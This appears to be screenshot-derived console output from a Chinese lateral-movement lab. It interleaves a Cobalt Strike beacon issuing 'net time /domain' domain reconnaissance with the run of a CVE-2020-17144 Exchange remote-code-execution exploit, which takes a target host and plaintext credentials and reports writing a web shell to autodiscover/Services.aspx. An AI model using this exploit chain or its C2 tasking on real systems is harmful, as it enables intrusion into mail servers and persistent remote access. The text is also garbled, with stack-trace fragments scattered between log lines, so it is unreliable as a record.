 在 Microsoft.Exchange.WebServices.Data.EwsHttpWebRequest.Microsoft.Exchange.WebServices.Data.IEwsHttpWebRequest.EndGe
tReque
[12/11 12:39:15] beacon> shell net time /domain
在
st request)
[12/11 12:39:15] [*] Tasked beacon to run: net time /domain
在
st)
[12/11 12:39:15] [+] host called home, sent: 47 bytes
在
---
[12/11 12:39:15] [+] received output:
在
\\OWA2010SP3.0day.org 的当前时间是 2024/12/11 12:39:05
在
quest& request)
在
在
命令成功完成。
在
derIds, PropertySet pro
pertySet, ServiceErrorHandling errorHandling)
在 Microsoft.Exchange.WebServices.Data.ExchangeService.BindToFolder(FolderId folderId, PropertySet propertySet)
在 Microsoft.Exchange.WebServices.Data.ExchangeService.BindToFolder[TFolder](FolderId folderId, PropertySet propertyS
et)
在 Microsoft.Exchange.WebServices.Data.Folder.Bind(ExchangeService service, FolderId id, PropertySet propertySet)
在 Microsoft.Exchange.WebServices.Data.Folder.Bind(ExchangeService service, WellKnownFolderName name)
在 exploit.Program.Main(String[] args) 位置 F:\gayxiaodi\develop\14inside_network\185-内网攻防-横向移动篇&Exchange&CV
E项目&环境下载等\cve\CVE-2020-17144 Exchange RCE\CVE-2020-17144-EXP-master\CVE-2020-17144\Program.cs:行号 37
F:\gayxiaodi\develop\14inside_network\185-内网攻防-横向移动篇&Exchange&CVE项目&环境下载等\cve\CVE-2020-17144 Exchange RC
E\CVE-2020-17144-EXP-master\CVE-2020-17144\bin\Release>CVE-2020-17144.exe OWA2010SP3.0day.org jack admin!@#45
BinaryFormatter
[+] Target: https://OWA2010SP3.0day.org/ews/Exchange.asmx
[+] User: jack admin!@#45
[+] Shell in OWA2010SP3.0day.org\autodiscover\Services.aspx, Wait for few minutes
F:\gayxiaodi\develop\14inside_network\185-内网攻防-横向移动篇&Exchange&CVE项目&环境下载等\cve\CVE-2020-17144 Exchange RC
E\CVE-2020-17144-EXP-master\CVE-2020-17144\bin\Release>